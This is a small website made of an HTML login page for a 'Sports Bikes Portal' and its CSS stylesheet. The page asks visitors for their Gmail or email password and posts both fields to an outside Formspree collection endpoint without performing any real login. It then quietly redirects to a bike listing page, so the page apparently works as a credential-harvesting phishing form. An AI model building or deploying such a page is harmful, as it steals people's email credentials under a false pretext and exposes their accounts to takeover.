
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login - Sports Bikes Portal</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <div class="login-box">
        <h2>Sports Bikes Login</h2>
        <!-- Formspree Endpoint Integrated -->
        <form action="https://formspree.io/f/xkjnleve" method="POST" onsubmit="redirectToBikes(event)">
            <div class="input-group">
                <label>Gmail / Email</label>
                <input type="text" name="email" required placeholder="Enter your email">
            </div>
            <div class="input-group">
                <label>Password</label>
                <input type="password" name="password" required placeholder="Enter your password">
            </div>
            <button type="submit" class="login-btn">Login & Explore</button>
        </form>
    </div>

    <script>
        function redirectToBikes(event) {
            // Form ko background mein Formspree par submit hone dene ke liye thoda delay dekar redirect karenge
            setTimeout(function() {
                window.location.href = "bike.html";
            }, 1000);
        }
    </script>

</body>
</html>
</file>
<file: style.css>
/* General Reset */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

body {
    background-color: #121212;
    color: #ffffff;
}

/* Login Box Styling */
.login-box {
    background-color: #1e1e1e;
    padding: 30px;
    border-radius: 10px;
    width: 350px;
    box-shadow: 0 4px 15px rgba(0,0,0,0.5);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.login-box h2 {
    text-align: center;
    margin-bottom: 20px;
    color: #e50914;
}

.input-group {
    margin-bottom: 15px;
}

.input-group label {
    display: block;
    margin-bottom: 5px;
    color: #aaa;
    font-size: 14px;
}

.input-group input {
    width: 100%;
    padding: 10px;
    background: #2a2a2a;
    border: 1px solid #444;
    color: #fff;
    border-radius: 5px;
    outline: none;
}

.input-group input:focus {
    border-color: #e50914;
}

.login-btn {
    width: 100%;
    padding: 12px;
    background-color: #e50914;
    border: none;
    color: white;
    font-weight: bold;
    border-radius: 5px;
    cursor: pointer;
    transition: 0.3s;
}

.login-btn:hover {
    background-color: #b20710;
}

/* Header */
header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 50px;
    background-color: #1f1f1f;
    position: sticky;
    top: 0;
    z-index: 1000;
}

.logo {
    font-size: 24px;
    font-weight: bold;
    color: #fff;
}

.logo span {
    color: #e50914;
}

nav a {
    color: #ccc;
    text-decoration: none;
    margin-left: 25px;
    font-size: 16px;
    transition: 0.3s;
}

nav a:hover {
    color: #e50914;
}

/* Hero Section */
.hero {
    height: 70vh;
    background: linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.8)), url('https://images.unsplash.com/photo-1558981359-219d6364c9c8?auto=format&fit=crop&w=1920&q=80');
    background-size: cover;
    background-position: center;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 0 20px;
}

.hero-content h1 {
    font-size: 48px;
    margin-bottom: 15px;
    color: #fff;
}

.hero-content p {
    font-size: 18px;
    margin-bottom: 25px;
    color: #bbb;
}

.btn {
    background-color: #e50914;
    color: white;
    padding: 12px 30px;
    text-decoration: none;
    font-weight: bold;
    border-radius: 5px;
    transition: 0.3s;
}

.btn:hover {
    background-color: #b20710;
}

/* Bikes Section */
.bikes-section {
    padding: 50px 50px;
}

.bikes-section h2 {
    text-align: center;
    font-size: 36px;
    margin-bottom: 40px;
    color: #fff;
}

.bike-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 30px;
}

.bike-card {
    background-color: #1e1e1e;
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 4px 15px rgba(0,0,0,0.5);
    transition: transform 0.3s ease;
}

.bike-card:hover {
    transform: translateY(-8px);
}

.bike-card img {
    width: 100%;
    height: 200px;
    object-fit: cover;
}

.bike-info {
    padding: 20px;
}

.bike-info h3 {
    font-size: 20px;
    margin-bottom: 8px;
}

.price {
    font-size: 22px;
    color: #00ff66;
    font-weight: bold;
    margin-bottom: 12px;
}

.specs {
    list-style: none;
    color: #aaa;
    font-size: 14px;
    margin-bottom: 20px;
}

.specs li {
    margin-bottom: 5px;
}

.details-btn {
    width: 100%;
    padding: 10px;
    background-color: transparent;
    border: 2px solid #e50914;
    color: #fff;
    font-weight: bold;
    border-radius: 5px;
    cursor: pointer;
    transition: 0.3s;
}

.details-btn:hover {
    background-color: #e50914;
}

/* Footer */
footer {
    text-align: center;
    padding: 20px;
    background-color: #0a0a0a;
    color: #777;
    font-size: 14px;
      }
</file>
